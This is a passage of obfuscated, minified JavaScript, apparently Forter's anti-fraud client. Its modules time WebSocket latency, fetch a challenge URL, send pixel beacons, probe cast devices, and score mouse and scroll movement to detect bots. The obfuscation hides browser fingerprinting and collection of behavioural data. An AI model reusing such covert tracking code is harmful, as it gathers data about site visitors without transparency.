P9cUz[158856];};if(!E3s())return;e_E=q3OcX.d4j + q3OcX.c3l + q3OcX.c3l + q3OcX.d8D + c4qiN.x9G + c4qiN.x9G + o7b + c4qiN.x9G;B9J=e_E + Z1o + c4qiN.x9G + w$a + G2B;M_N=P9cUz[625133];g7F={};o8O=new Date() * P9cUz[246977];P8l=new WebSocket(B9J);h0P=function(){M_N--;g7F[M_N]=new Date() * P9cUz[246977];P8l[c4qiN.D2F](M_N);};P8l[z3g]=function(w8n){h0P();};P8l[O5TN5.t5p]=function(N$S){var P9M=' (wsserr) [';L0Q=new Date() * P9cUz[246977];l8E(q3OcX.m4d + h6w + P9M + o7I + q3OcX.g7U,N$S + B4I + (L0Q - o8O) + q3OcX.g7U);};P8l[e02]=function(b7J){var s$1="code";var o1O=' (wssclose) [';var P65=' code:';c6n=b7J[s$1];if(c6n !== x9Z){L0Q=new Date() * P9cUz[246977];l8E(q3OcX.m4d + h6w + o1O + o7I + q3OcX.g7U,P65 + b7J[s$1] + B4I + (L0Q - o8O) + q3OcX.g7U);}};P8l[c4qiN.T5V]=function(j76){var E_G='ok';var s6_,T4S,f5e;s6_=parseInt(j76[q3OcX.V6M],P9cUz.l7w);T4S=g7F[s6_];f5e=new Date() * P9cUz[246977];g7F[s6_]=f5e - T4S;if(s6_ > P9cUz[109108]){setTimeout(h0P,P9cUz.R0F);return;}try{P8l[c4qiN.D2F](ftr__JSON3[P9cUz.V4J](g7F));P8l[O5TN5.r1z](x9Z,E_G);}catch(Y$Z){}};}catch(G6u){var W6w=' (dtwss) [';l8E(q3OcX.m4d + h6w + W6w + o7I + q3OcX.g7U,G6u);}};try{C21=function(y6U,w9s,y9M){A2u[P9cUz.x6z][c4qiN.J3p](function(b7Y,z5C){if(b7Y){l8E(P9cUz.P_d + h6w + c4qiN.T4x + z5C + c4qiN.V0f + o7I + q3OcX.g7U,b7Y);return;}F8r=z5C;y6U();},w9s,y9M);};C21(a7T,P9cUz.R1p,M2o);}catch(D37){l8E(q3OcX.m4d + h6w + P9cUz.X1U + o7I + q3OcX.g7U,D37);}}})();(function(){'use strict';var B$P='5';var c08='pat';var K2x,p4M,l4A;K2x=c08;p4M=B$P;try{l4A=q3OcX.Q05;if(typeof window[l4A] === q3OcX.M5l)window[l4A]={};window[l4A][K2x]={'name':K2x,'run':U5y};}catch(N1A){}function U5y(f6I){var s87='feh--1b0a3';var M3G="https://challenges.forter.com/patChallenge/v1/";var x1D='is';var V7p='Po';var o5d='in';var T15='Kit';var H3X='Web';var P3R=60000;var j7y,z4x,K1W,f0F,g_L,T$x,I5q,j66,d$w;j7y=f6I[q3OcX.l9p];z4x=s87;K1W=q3OcX.K7B;f0F=P3R;g_L=window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.p7m] === q3OcX.s_U;try{if(g_L){T$x=window[O5TN5.J6g][O5TN5.p7m](z4x);K1W=T$x === P9cUz.g4o || isNaN(parseInt(T$x)) || Date[P9cUz.X$D]() - parseInt(T$x) > f0F;}else K1W=q3OcX.Y00;if(!K1W || f6I[q3OcX.i17][q3OcX.D2f][x1D + H3X + T15 + V7p + o5d + q3OcX.G08] !== q3OcX.Y00)return;I5q=f6I[q3OcX.i17][O5TN5.j0$]();j66=f6I[q3OcX.i17][O5TN5.q$v]()[O5TN5.C4g];d$w=J7d(P9cUz.A86);fetch(M3G[O5TN5.N76](I5q,O5TN5.K_U)[O5TN5.N76](j66,O5TN5.K_U)[O5TN5.N76](d$w))[q3OcX.k6n](function(){if(window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.c6t] === q3OcX.s_U)window[O5TN5.J6g][O5TN5.c6t](z4x,Date[P9cUz.X$D]()[O5TN5.O7k]());})[O5TN5.s04](function(){});}catch(t6z){j7y(q3OcX.m4d + K2x + P9cUz.X1U + p4M + q3OcX.g7U,t6z);}}function J7d(P_c,x$H){var U7q='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';var g43;if(x$H === void P9cUz[109108])x$H=U7q;g43=P9cUz.A6t;for(var M0y=P_c;M0y > P9cUz[109108];--M0y)g43+=x$H[c4qiN.A8t](Math[q3OcX.c0B]() * P9cUz.R1p % x$H[P9cUz.Z4y]);return g43;}})();(function(){'use strict';var Z7x='pix';var c8$='20nc5';var X$r,Y1N,w9j,C9S,I7V;X$r=Z7x;Y1N=c8$;w9j=P9cUz.T4h;C9S=P9cUz[158856];try{I7V=q3OcX.Q05;if(typeof window[I7V] === q3OcX.M5l)window[I7V]={};window[I7V][X$r]={'name':X$r,'run':l6n};}catch(F5c){}function l6n(c3Z){var L3X='anto';var C9w="rerunIntevalMultiplier";var z$f='ender';var T5l='cdn';var L06="isSPA";var N0c='cdn' + '.fo' + 'rte' + 'r.c' + 'om';var k9P='mJS.+';var I2Q=']{';var o_w='Prer';var S2j='Ph';var y4g='}';var j3w="rerunInterval";var Z5n,g$K,i11,N7c,M$P,V6Y,Y_4,V0C,Y92,e_y,q1y,w1K,Y2d,i3u,v4D,g$f,M_e,j9P,y53,Z3W,V_E,A0G,D12,M1M,U2k,P5S;if(c3Z[c4qiN.m_$])return;Z5n=c3Z[q3OcX.l9p];g$K=c3Z[c3Z[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});i11=g$K[X$r] || ({});N7c=i11[L06];M$P=i11[j3w] || w9j;V6Y=i11[C9w] || C9S;try{Y_4=navigator[P9cUz.L4T];V0C=new RegExp(S2j + L3X + k9P + o_w + z$f);if(Y_4 && V0C[q3OcX.z6S](Y_4))return;}catch(N3w){var d8$=' (uacheck) [';Z5n(q3OcX.m4d + X$r + d8$ + Y1N + q3OcX.g7U,N3w);return;}Y92=q3OcX.Y00;e_y=q3OcX.Y00;q1y=P9cUz.R0F;w1K=P9cUz.X76;Y2d=P9cUz.T4h;i3u=c4qiN.a_t;v4D=function(){return ftr__JSON3[P9cUz.V4J]({'loadType':i3u});};g$f=function(){return typeof navigator[c4qiN.H8l] === q3OcX.s_U;};M_e=function(){return typeof c3Z[q3OcX.i17][c4qiN.v51] === q3OcX.s_U;};try{j9P=c3Z[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];y53=c3Z[q3OcX.i17][q3OcX.y_m][O5TN5.Z17];Z3W=[{name:T5l,url:c4qiN.E$y + y53 + c4qiN.o2p + j9P + c4qiN.I9C + N0c + c4qiN.G7T,onunloadSupport:q3OcX.Y00,count:e_y?P9cUz[406795]:P9cUz[246977]}];try{for(var V4P in Z3W)if(Z3W[c4qiN.p_C](V4P)){V_E=Z3W[V4P];A0G=V_E[c4qiN.B2Z][P9cUz.u_J](c4qiN.G7T)[P9cUz[109108]];if(M_e())c3Z[q3OcX.i17][c4qiN.v51](A0G);}}catch(K6E){var p7I=' (pc) [';Z5n(q3OcX.m4d + X$r + p7I + Y1N + I2Q + V_E[c4qiN.B2Z] + y4g,K6E);}if(!j9P || !y53){Z5n(q3OcX.m4d + X$r + c4qiN.t8C + Y1N + q3OcX.g7U,ftr__JSON3[P9cUz.V4J]({site:j9P,user:y53}));return;}D12=function(e38){try{e38[q3OcX.n7u]--;c3Z[P9cUz.x6z][O5TN5.W0k]({method:O5TN5.b3P,url:e38[c4qiN.B2Z],timeout:w1K,error:function(J15,J$e,A2N,m1H){var B4k=' (xhr) [';var B$4;try{if(c4qiN.B8o !== J$e && P9cUz.i0J != A2N && P9cUz[109108] != A2N){B$4={'name':c4qiN.I1a,'message':c3Z[c4qiN.n4j][P9cUz.V4J]({'url':this[c4qiN.B2Z],'XMLHttpRequest':J15,'textStatus':J$e,'errorThrown':m1H,'loadType':v4D()})};Z5n(q3OcX.m4d + X$r + B4k + Y1N + I2Q + e38[c4qiN.B2Z] + y4g,B$4);}}catch(R7b){var a4n=' (ehandler) [';Z5n(q3OcX.m4d + X$r + a4n + Y1N + I2Q + e38[c4qiN.B2Z] + y4g,R7b);}}});}catch(w5k){var p_e=' (pix) [';Z5n(q3OcX.m4d + X$r + p_e + Y1N + I2Q + e38[c4qiN.B2Z] + y4g,w5k);}};M1M=function(v5C){var I2S;try{v5C[q3OcX.n7u]--;I2S=navigator[c4qiN.H8l](v5C[c4qiN.B2Z],P9cUz.A6t);return I2S;}catch(L2E){var a2w=' (pix) (beacon) [';Z5n(q3OcX.m4d + X$r + a2w + Y1N + I2Q + v5C[c4qiN.B2Z] + y4g,L2E);}};if(!c3Z[q3OcX.i17][q3OcX.D2f][O5TN5.E7o] && Y92 && g$f())try{c3Z[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,c3Z[q3OcX.i17][q3OcX.Y5O]() + c4qiN.l4D,function(){var Q$1="onunloadSupport";var V4O;try{for(var h5E=P9cUz[109108];h5E < Z3W[P9cUz.Z4y];h5E++){V4O=Z3W[h5E];while(V4O[Q$1] && V4O[q3OcX.n7u] > P9cUz[109108])M1M(V4O);}}catch(O7x){var c9X=' (unload) [';Z5n(q3OcX.m4d + X$r + c9X + Y1N + q3OcX.g7U,O7x);}});}catch(F$t){var Y9I=' (onunload) [';Y92=q3OcX.K7B;Z5n(q3OcX.m4d + X$r + Y9I + Y1N + q3OcX.g7U,F$t);}U2k=function(n50,F$d,O46){c3Z[P9cUz.x6z][c4qiN.J3p](function(W9O,s7j){if(W9O){Z5n(P9cUz.P_d + X$r + c4qiN.T4x + s7j + c4qiN.V0f + Y1N + q3OcX.g7U,W9O);return;}i3u=s7j;n50();},F$d,O46);};P5S=function(){var t6l;for(var k3R=P9cUz[109108];k3R < Z3W[P9cUz.Z4y];k3R++){t6l=Z3W[k3R];(function(W67){setTimeout(function(){var e6G;if(g$f()){e6G=M1M(W67);if(e6G === q3OcX.K7B)D12(W67);}else D12(W67);},k3R * q1y);})(t6l);}if(N7c)setTimeout(function(){M$P=M$P * V6Y;P5S();},M$P);};U2k(P5S,P9cUz[109108],Y2d);}catch(h_i){Z5n(q3OcX.m4d + X$r + P9cUz.X1U + Y1N + q3OcX.g7U,h_i);}}})();(function(){'use strict';var y7y='ptf';function n23(q3I){var q41='termo';var E88='ve.ftr';var p5Q="defaultView";var e3f='!doc.dv.pe';var G1s='poin';var Q5B,T8B,n8t,l7k,q2i,X12,F8K,m9A;Q5B=q3I[q3OcX.c0l];T8B=q3I[q3OcX.l9p];n8t=P9cUz[158856];try{l7k=function(Q5y,C7E){Q5B({"start":r0c,"end":Date[P9cUz.X$D](),"action":S9_,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](Q5y),"extra":ftr__JSON3[P9cUz.V4J](C7E || ({}))});};q2i=[];X12=G1s + q41 + E88;F8K=typeof document[p5Q][c4qiN.G1V] !== q3OcX.M5l;if(!F8K)l7k({supported:q3OcX.K7B,reason:e3f});m9A=function(C_E){if(q2i[P9cUz.Z4y] < n8t){q2i[q3OcX.s4v]({x:C_E[q3OcX.x2r],y:C_E[q3OcX.C9_]});return;}q3I[P9cUz.x6z][q3OcX.Y7E][q3OcX.W1g](window,X12);l7k({supported:q3OcX.Y00,samples:q2i});};q3I[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,X12,m9A);}catch(b2o){T8B(q3OcX.m4d + S9_ + P9cUz.X1U + L44 + q3OcX.g7U,b2o);}}var S9_,L44,r0c,l$3;S9_=y7y;L44=c4qiN.Y9H;r0c=new Date()[P9cUz.B09]();try{l$3=q3OcX.Q05;if(typeof window[l$3] === q3OcX.M5l)window[l$3]={};window[l$3][S9_]={'name':S9_,'run':n23};}catch(P40){}})();(function(){'use strict';var B_5='prz';var U7I,F4T,N5$,o4q;U7I=B_5;F4T=c4qiN.Y9H;function e$i(L2k){var B1Q="ube";var l8O="cas";var A9_="ouT";var A6z="t-d";var k$E="845";var f2K="t:CC";var H4C="1AD";var Y0D="ial:Y";var c3J,n4i,f0D,t9i,Y5H,d_3,q3D,D3b,n7D;c3J=Date[P9cUz.X$D]();n4i=L2k[P9cUz.v_p];f0D=L2k[P9cUz.C9B];t9i=function(A9g){var q1z;q1z=Date[P9cUz.X$D]();n4i({"action":N5$,"text":A9g,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":F4T,"start":c3J,"end":q1z,"duration":q1z - c3J,"cacheBy":[q3OcX.H4p]});};Y5H=function(i23,c4N,G_j,A2F){var d8o,y1r;d8o=P9cUz.g4o;y1r=function(D_v){clearTimeout(d8o);i23[c4qiN.q6k](c4N,y1r);A2F(D_v);};i23[q3OcX.S9X](c4N,y1r);d8o=setTimeout(y1r,G_j);};d_3=function(){var p9w="PresentationRequest";if(!window[p9w])return q3OcX.K7B;return q3OcX.Y00;};q3D=function(F$_,C9T){return new Promise(function(N5z,u4t){var D_2="(";var Q_X=") ";var R8i;try{R8i=new PresentationRequest(F$_);R8i[q3OcX.M2X]()[q3OcX.k6n](function(x1z){var l5W="change";var T$Z;T$Z=function(){N5z(x1z[O5TN5.r46]);};Y5H(x1z,l5W,P9cUz.m8m,T$Z);})[O5TN5.s04](function(p61){var D_Q=" (pr.ga) [";var r06;r06=D_2 + C9T + Q_X + p61[q3OcX.j$v];f0D(q3OcX.m4d + U7I + D_Q + F4T + O5TN5.Z$E,r06);u4t(p61);});}catch(p$L){var A_8=" (pr) [";var G6C;G6C=D_2 + C9T + Q_X + p$L[q3OcX.j$v];f0D(q3OcX.m4d + U7I + A_8 + F4T + O5TN5.Z$E,G6C);u4t(p$L);}});};D3b=function(R$_){var E7T,G6y;E7T=[];G6y=L2k[q3OcX.i17][c4qiN.J_5](R$_);G6y[q3OcX.J5p](function(I8M){var Q1R,Z$d;Q1R=R$_[I8M];Z$d=q3D(Q1R,I8M)[q3OcX.k6n](function(X0r){return {method:I8M,value:X0r};})[O5TN5.s04](function(U75){return {method:I8M,value:c4qiN.e_m};});E7T[q3OcX.s4v](Z$d);});return Promise[O5TN5.T4Q](E7T);};if(!d_3())return;n7D={"any":[P9cUz.t96],"cast":[l8O + f2K + H4C + k$E],"dial":[l8O + A6z + Y0D + A9_ + B1Q]};D3b(n7D)[q3OcX.k6n](function(A7D){t9i(JSON[P9cUz.V4J](A7D));});}N5$=U7I;try{o4q=q3OcX.Q05;if(typeof window[o4q] === q3OcX.M5l)window[o4q]={};window[o4q][U7I]={'name':U7I,'run':e$i};}catch(J8B){}})();(function(){var S6B='rdc_test';var V1p='13';var u$n,E5T,B_A;u$n=S6B;E5T=V1p;try{B_A=q3OcX.Q05;if(typeof window[B_A] === q3OcX.M5l)window[B_A]={};window[B_A][u$n]={'name':u$n,'run':X_5};}catch(A5j){}function X_5(i5e){var l7Q="anyMouseScroll";var D4H="flatScore";var A9T="globalDistanceRatio";var b1Q="devicePixelRatioChanges";var A3I='[x/strk1]';var I_J="stats";var d1Z="badInARow";var q1G="pseudoMoves";var m7D=0.2;var x3N='MAC';var Q6O="globalUnderMinMSDroppedCount";var J1L="stdev";var J4Z=0.75;var G5R="sampleCount";var c8_=' is not a function';var B7E=0.3;var I0P="notTrackingCount";var I1R="pEntropy";var H8k="globalOverMaxMSDroppedCount";var h9m="range";var g13="longestStreak1";var Y6n="totalDistanceCovered";var b$W='mmd';var e4H="totalDropRatio";var L54="totalScore";var O6A='[x/strk0]';var c1G="filteredPeaks";var S5q="streak1";var G66="sampleArray";var p7q=0.05;var W7p="jitterCount";var v96="sort";var n6y="anyMouseMove";var O6u="goodInARow";var V3D='mmt';var Z1s="hasDrifts";var b_x=0.08;var W06="streak0";var Y7M=1.2;var r$l="totalDropCount";var i6Q="totalScoreLog";var l7q="batchScoreLog";var G_f="variance";var v0d="currentFPS";var L2r="slowMouseCounter";var Y2P="crossCount";var m1Q="totalEventsSeen";var y6d="longestStreak0";var k0s="pcts";var o0H="avgActiveSampleTime";var Q4R,o67,A4u,y91,d_r,E53,b$R,R3J,k2c,r1c,y9G,G$M,x8B,s2v,C7c,Y6p,q$0,h1E,d8k,q$Q,J0L,S9n,a0Q,F2p,T51,U0k,p9q,v0J,b_E,u_M,n9r,p0N,D6C,z_u,C_t,X0m,k$q,t6o,U_e,P1e,w7n,Z2j,J0U,H76,T3B,t6k,o8P,t$T,n4G,P8H,P94,O8H,d6u,j$z,J3a,L6o,v0D,B3e,l_H,V9Z,S_Q,p_M,w1p,Z4i,w9b,v0o,Y9f,C5X,B39,s3t,x9K,V5a,U4o,T34,a9_,Z4S,u9s,X3o,C2E,p3I,y4L,s8E,b0M,T2Y,h8Y,W_G,X4N,q6w,a8P,j$a,g5v,z9s,z7J,u0N,Q0n,k_k,W9E,c0f,P6J,s1H,a0d,K4$,M4Q,b_$,b8L,y5k,A0l,Q8e,p5J,z_N,y2m,x08,d38,G44,V2z,a5D,F1I,q3T,j8q,F$9;Q4R=i5e[q3OcX.c0l];o67=i5e[q3OcX.l9p];A4u=i5e[q3OcX.i17][q3OcX.D2f];y91=function(){var j_t="webPixelsManager";return !(A4u[O5TN5.M6$] && window[j_t] !== undefined && window[c4qiN.a9S] !== window[O5TN5.V_d]);};if(!y91())return;d_r=P9cUz[109108];E53=q3OcX.Y00;b$R=P9cUz.g4o;R3J=q3OcX.K7B;k2c=q3OcX.K7B;r1c=P9cUz.I28;y9G=P9cUz.W3g;G$M=P9cUz.R1p;x8B=P9cUz[158856];s2v=P9cUz[109108];C7c=s2v * P9cUz.H80;Y6p=P9cUz[246977];q$0=P9cUz[158856];h1E=P9cUz[246977];d8k=P9cUz[158856];q$Q=P9cUz[406795];J0L=h1E;S9n=P9cUz.l55;a0Q=P9cUz[105884];F2p=P9cUz.O55;T51=P9cUz.n7v;U0k=P9cUz.R0a;p9q=P9cUz.l55;v0J=P9cUz[473432];b_E=P9cUz[105884];u_M=P9cUz.O55;n9r=P9cUz.l7w;p0N=P9cUz[406795];D6C=P9cUz[544601];z_u=P9cUz.l7w;C_t=P9cUz.O55;X0m=P9cUz[105884];k$q=P9cUz[544601];t6o=P9cUz[473432];U_e=navigator[c4qiN.Y52][O5TN5.X83]()[q3OcX.x0K](x3N) >= P9cUz[109108];P1e={};P1e[n6y]=q3OcX.K7B;P1e[l7Q]=q3OcX.K7B;P1e[I0P]=P9cUz[109108];P1e[b1Q]=P9cUz[109108];P1e[L2r]=P9cUz[109108];P1e[W7p]=P9cUz[109108];P1e[q1G]=P9cUz[109108];P1e[m1Q]=P9cUz[109108];P1e[G5R]=P9cUz[109108];P1e[Y6n]=P9cUz[109108];P1e[A9T]=P9cUz[109108];P1e[o0H]=P9cUz[109108];P1e[r$l]=P9cUz[109108];P1e[e4H]=P9cUz[109108];P1e[L54]=q3OcX.b2u;P1e[q3OcX.z6S]=[];P1e[l7q]=[];P1e[i6Q]=[];P1e[O6u]=P9cUz[109108];P1e[d1Z]=P9cUz[109108];w7n=V3D;Z2j=b$W;J0U=O5TN5.F3g;P1e[G66]={};P1e[G66][w7n]=[];P1e[G66][Z2j]=[];P1e[G66][J0U]=[];P1e[H8k]=P9cUz[109108];H76=function(){return P1e[H8k] > P9cUz.X6t && P1e[Y6n] / P1e[m1Q] > P9cUz.I28;};P1e[Q6O]=P9cUz[109108];P1e[y6d]=P9cUz[109108];P1e[g13]=P9cUz[109108];T3B=P9cUz[109108];t6k=P9cUz[109108];o8P=P9cUz[109108];t$T=P9cUz[109108];n4G=function(){return T3B > P9cUz[481490];};P8H=P9cUz[109108];P1e[v0d]=P9cUz[109108];P1e[Z1s]=q3OcX.K7B;P94=undefined;O8H=P9cUz.R1p;d6u=window[c4qiN.h4Q];j$z=[];J3a=[];L6o=P9cUz[109108];v0D=P9cUz[109108];B3e=P9cUz[109108];l_H=P9cUz[109108];V9Z=P9cUz[109108];S_Q=P9cUz[109108];p_M=P9cUz[109108];w1p=P9cUz[109108];Z4i={};w9b={};v0o={};Y9f=-P9cUz[246977];C5X=-P9cUz[246977];B39=P9cUz.l7w * (A4u[O5TN5.M6$] && U_e?P9cUz[158856]:P9cUz[246977]);s3t=P9cUz.l55 * (A4u[O5TN5.M6$] && U_e?P9cUz[158856]:P9cUz[246977]);x9K=P9cUz.O55 * (A4u[O5TN5.M6$] && U_e?Y7M:A4u[O5TN5.z3W]?J4Z:P9cUz[246977]);try{V5a=new Date()[P9cUz.B09]();if(!Array[P9cUz.Q9Y][q3OcX.F3$])Array[P9cUz.Q9Y][q3OcX.F3$]=function(t4m){'use strict';var F0z='Reduce of empty array with no initial value';var g6_='Array.prototype.reduce called on null or undefined';var f$R,A5Y,z5x,G9$;if(this == P9cUz.g4o)throw new TypeError(g6_);if(typeof t4m !== q3OcX.s_U)throw new TypeError(t4m + c8_);(f$R=Object(this),A5Y=f$R[P9cUz.Z4y] >>> P9cUz[109108],z5x=P9cUz[109108]);if(arguments[P9cUz.Z4y] == P9cUz[158856])G9$=arguments[P9cUz[246977]];else {while(z5x < A5Y && !((z5x in f$R)))z5x++;if(z5x >= A5Y)throw new TypeError(F0z);G9$=f$R[z5x++];}for(;z5x < A5Y;z5x++)if((z5x in f$R))G9$=t4m(G9$,f$R[z5x],z5x,f$R);return G9$;};if(!Array[P9cUz.Q9Y][P9cUz.y_6])Array[P9cUz.Q9Y][P9cUz.y_6]=function(v9V,C$8){var h9n=' this is null or not defined';var Q9C,R0k,c73,V8X,D1$,g_F,l12;if(this == P9cUz.g4o)throw new TypeError(h9n);V8X=Object(this);D1$=V8X[P9cUz.Z4y] >>> P9cUz[109108];if(typeof v9V !== q3OcX.s_U)throw new TypeError(v9V + c8_);if(arguments[P9cUz.Z4y] > P9cUz[246977])Q9C=C$8;R0k=new Array(D1$);c73=P9cUz[109108];while(c73 < D1$){if((c73 in V8X)){g_F=V8X[c73];l12=v9V[O5TN5.J_A](Q9C,g_F,c73,V8X);R0k[c73]=l12;}c73++;}return R0k;};if(!Array[q3OcX.y0g])Array[q3OcX.y0g]=function(Z6y){return Object[P9cUz.Q9Y][O5TN5.O7k][O5TN5.J_A](Z6y) === c4qiN.U_D;};if(!Array[P9cUz.Q9Y][q3OcX.W0u])Array[P9cUz.Q9Y][q3OcX.W0u]=function(P9D){'use strict';var r6X,Y4x,j6n,J0O,n56;if(this === void P9cUz[109108] || this === P9cUz.g4o)throw new TypeError();r6X=Object(this);Y4x=r6X[P9cUz.Z4y] >>> P9cUz[109108];if(typeof P9D !== q3OcX.s_U)throw new TypeError();j6n=[];J0O=arguments[P9cUz.Z4y] >= P9cUz[158856]?arguments[P9cUz[246977]]:void P9cUz[109108];for(var E8g=P9cUz[109108];E8g < Y4x;E8g++)if((E8g in r6X)){n56=r6X[E8g];if(P9D[O5TN5.J_A](J0O,n56,E8g,r6X))j6n[q3OcX.s4v](n56);}return j6n;};U4o=(function(b_g){var B1N;B1N=function(b_y){return new Date()[P9cUz.B09]();};switch(J0L){case h1E:return B1N;case d8k:if(window[c4qiN.N6i] && window[c4qiN.N6i][P9cUz.X$D])return function(J5K){return window[c4qiN.N6i][P9cUz.X$D]();};else return B1N;case q$Q:return function(j7f){return j7f[q3OcX.V$h];};default:return B1N;}})();T34=function(h9x){P1e[l7q][q3OcX.s4v](h9x);P1e[i6Q][q3OcX.s4v](h9x);};a9_=function(A$c){var S5h='[FPS=';var i32=0.7;var u0R="fpsEventSent";var l_7='v/fpsFF';var M4n='v/fpsIE';var W6g='x/fpsIE';var Y72;A$c=A$c || ({score:P9cUz[109108]});Y72=new Date()[P9cUz.B09]() - P8H;if(Y72 < P9cUz.i2$)return;if(P1e[v0d])if(A4u[O5TN5.M6$]){if(P1e[v0d] < P9cUz.R0a){A$c[q3OcX.W5_]+=i32;q6w(A$c[q3OcX.W5_],q3OcX.K7B,S5h + P1e[v0d] + q3OcX.g7U);if(!P1e[u0R]){F$9();P1e[u0R]=q3OcX.Y00;}}else if(A$c && Math[q3OcX.W9t](P1e[v0d] - P9cUz.I3b) < P9cUz.l7w){A$c[q3OcX.W5_]-=m7D;A$c[q3OcX.z6S][q3OcX.s4v](l_7);}}else if(A4u[O5TN5.z3W] && A$c)if(P1e[v0d] >= P9cUz.i9R){A$c[q3OcX.W5_]+=b_x;A$c[q3OcX.z6S][q3OcX.s4v](W6g);}else if(Math[q3OcX.W9t](P1e[v0d] - P9cUz.I3b) < P9cUz[625133]){A$c[q3OcX.W5_]-=p7q;A$c[q3OcX.z6S][q3OcX.s4v](M4n);}};Z4S=function(){X3o();C2E();p3I();};u9s=function(){var l0q='.rdcftr';i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.W1g](document,l0q);};X3o=function(){var q70='mouseleave.rdcftr';var o5h='mouseenter.rdcftr';i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,q70,function(B6k){try{clearInterval(b$R);E53=q3OcX.K7B;c0f();P1e[I0P]++;}catch(i0C){var W23=' (mouseleave) [';o67(P9cUz.P_d + u$n + W23 + E5T + q3OcX.g7U,+i0C);s1H();}});i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,o5h,function(o39){try{b$R=setInterval(function(){clearInterval(b$R);E53=q3OcX.Y00;},P9cUz.i0J);W9E();}catch(u84){var F84=' (mouseenter) [';o67(P9cUz.P_d + u$n + F84 + E5T + q3OcX.g7U,u84);s1H();}});};C2E=function(){var X$t='scroll.rdcftr';var P4_='mousemove.rdcftr';i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,P4_,b0M);i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,X$t,s8E);};p3I=function(){var V7m;V7m=i5e[q3OcX.i17][q3OcX.Y5O]();i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,V7m,y4L);};y4L=function(M8$){var C1f='returnValue';var l1A='beforeunload';var e44='ontouchstart';var V60,b8u,E$A;try{if(M8$[q3OcX.L73] === l1A)delete M8$[C1f];V60=P1e[G5R] - Y6p;b8u=(e44 in window);E$A=!P1e[n6y] && !P1e[l7Q] && b8u;if(R3J && !E$A && (d_r === P9cUz[109108] || V60 % P9cUz[406795] !== P9cUz[109108]))F$9(q3OcX.Y00);}catch(F$5){var a_w=' (unloadHandler) [';o67(P9cUz.P_d + u$n + a_w + E5T + q3OcX.g7U,F$5);}};s8E=function(O3R){try{P1e[l7Q]=q3OcX.Y00;p_M=S_Q === P9cUz[109108]?P9cUz[109108]:U4o(O3R) - S_Q;S_Q=U4o(O3R);if(p_M > y9G)return;J3a[q3OcX.s4v](p_M);if(J3a[P9cUz.Z4y] > r1c){T2Y(J3a,J0U);J3a=[];}}catch(U9W){var N7B=' (scrollHandler) [';o67(P9cUz.P_d + u$n + N7B + E5T + q3OcX.g7U,U9W);s1H();}};b0M=function(K8z){var p7_='[tDropGlobal]';var I2d=0.99;var w_b='[tDropSeq]';var k4C=150;var q_3=0.95;var h5F,L0m,Q9n,y$I,w_R,y7G,s2d;try{if(!E53)return;if(window[c4qiN.h4Q] !== d6u){d6u=window[c4qiN.h4Q];P1e[b1Q]++;return;}V9Z=l_H === P9cUz[109108]?P9cUz[109108]:U4o(K8z) - l_H;l_H=U4o(K8z);B3e++;P1e[m1Q]++;if(Y9f < P9cUz[109108])Y9f=K8z[q3OcX.x2r];if(C5X < P9cUz[109108])C5X=K8z[q3OcX.C9_];h5F=K8z[q3OcX.x2r] - Y9f;L0m=K8z[q3OcX.C9_] - C5X;Q9n=Math[q3OcX.P60](h5F * h5F + L0m * L0m);Y9f=K8z[q3OcX.x2r];C5X=K8z[q3OcX.C9_];P1e[Y6n]+=Math[c4qiN.i1r](Q9n);P1e[A9T]=P1e[Y6n] / P1e[m1Q];y$I=S_Q && S_Q > l_H && S_Q - l_H < k4C;if(h5F === P9cUz[109108] && L0m === P9cUz[109108] || y$I){P1e[q1G]++;return;}P1e[n6y]=q3OcX.Y00;if(Q9n < s2v){o8P++;if(o8P > C7c){w_R=o8P / C7c;t$T+=Math[c4qiN.i1r](w_R) * P9cUz[158856] - t$T;if(t$T > P9cUz.O55)P1e[L2r]++;}h8Y();return;}o8P=P9cUz[109108];t$T=P9cUz[109108];if(V9Z > y9G){v0D+=V9Z;if(V9Z < G$M){T3B++;P1e[H8k]++;h8Y();if(n4G()){q6w(I2d,q3OcX.Y00,w_b);return;}if(H76()){q6w(q_3,q3OcX.Y00,p7_);return;}}else P1e[H8k]=P9cUz[109108];return;}T3B=P9cUz[109108];if(V9Z <= x8B){t6k++;P1e[Q6O]++;h8Y();return;}t6k=P9cUz[109108];if(L6o === P9cUz[109108])L6o=new Date()[P9cUz.B09]();j$z[q3OcX.s4v]({t:V9Z,d:Q9n});if(j$z[P9cUz.Z4y] >= r1c){w1p=new Date()[P9cUz.B09]() - L6o;y7G=j$z[P9cUz.y_6](function(r8k){var R__="t";return r8k[R__];});s2d=j$z[P9cUz.y_6](function(b9m){return b9m[c4qiN.u39];});j$z=[];T2Y(y7G,w7n);T2Y(s2d,Z2j);L6o=P9cUz[109108];v0D=P9cUz[109108];B3e=P9cUz[109108];}}catch(S$j){var v2V=' (moveHandler) [';o67(P9cUz.P_d + u$n + v2V + E5T + q3OcX.g7U,S$j);s1H();}};T2Y=function(U8J,d9U){var A8v="cross";var j9A="fps";var D_b='[x/mxstrk/l]';var k6L='[v/sig/crs]';var Z64="timeToFullWindow";var X90='[v/pEnt]';var W3C='[v/sig/rng]';var d6l=1.0;var E08='[x/dr/ie]';var R3i="idleTime";var I5v="signal";var X4l=1500;var b0W='[x/pEnt]';var c24="sampleData";var j6N="median";var g5i='[x/sig/flt]';var C0I="sampleStats";var s4x="flat";var c0E="eventsSeen";var p0q='[tDropTimeWin]';var B_d="signalStats";var X1f='[x/sig/rng]';var V7Z='[v/mxstrk/h]';var I2G="mean";var 